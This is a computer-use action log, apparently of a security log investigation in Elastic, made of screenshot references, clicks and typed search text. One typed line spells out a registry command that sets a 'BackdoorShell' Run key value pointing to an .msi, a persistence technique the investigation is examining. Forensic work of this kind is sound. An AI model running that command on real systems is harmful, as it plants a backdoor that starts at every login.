
left_click(428, 42)
left_click(485, 88)

type("eg  add \"HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\" /v \"BackdoorShell\" /t REG_SZ /d \"C:\\Users\\bsmith\\Desktop\\adminshell.msi\" /f")

left_click(166, 517)

type("r")
Examine the 18:57:14 line's HKCU Run key path, "BackdoorShell" value name and adminshell.msi target, and compare it with the schtasks line above
left_click_drag(251, 516, 289, 516)

left_click(278, 520)

left_click_drag(538, 516, 676, 515)

left_click_drag(253, 517, 684, 521)

left_click_drag(738, 517, 852, 517)

left_click_drag(295, 536, 407, 536)

left_click_drag(242, 517, 468, 533)
left_click(342, 536)

left_click_drag(295, 535, 409, 536)

left_click(288, 535)

left_click_drag(408, 536, 286, 536)

left_click_drag(460, 529, 358, 516)
left_click(358, 515)

left_click_drag(168, 478, 532, 478)

left_click_drag(455, 532, 269, 516)
Return to Elastic and examine the reg query command for the BackdoorShell value in the event following reg add
left_click(970, 70)

left_click(323, 494)
scroll(330, 494, "down", 3)

left_click_drag(356, 467, 188, 455)
